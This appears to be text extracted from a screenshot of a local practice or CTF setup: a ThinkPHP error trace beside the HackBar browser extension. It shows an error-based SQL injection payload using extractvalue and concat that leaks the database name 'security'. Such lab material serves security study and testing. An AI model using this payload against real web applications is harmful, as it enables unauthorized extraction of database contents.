 :(
1105:XPATH syntax error: ' security' [ SQL语句 ] : SELECT * FROM `users` WHERE ( id=1 ) ORDER BY
3 or extractvalue(0x0a,concat(0x0a,(select database()))) LIMIT 1
错误位置
FILE: D:\phpstudy_pro\WWW\ez_tp\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 384
TRACE
#0 D:\phpstudy_pro\WWW\ez_tp\ThinkPHP\Library\Think\Db\Driver.class.php(384): E('1105:XPATH synt...')
#1 D:\phpstudy_pro\WWW\ez_tp\ThinkPHP\Library\Think\Db\Driver.class.php(195): Think\Db\Driver->error()
#2 D:\phpstudy_pro\WWW\ez_tp\ThinkPHP\Library\Think\Db\Driver.class.php(1040): Think\Db\Driver->query('SELECT * FROM `...', false)
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar + ...
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://localhost/index.php/Home/Index/sql?num=3 or extractvalue(0x0a,concat(0x0a,(select database())))
Use POST method MODIFY HEADER
Name Value
sec-ch-ua "Microsoft Edge";v="131", "Chromium";v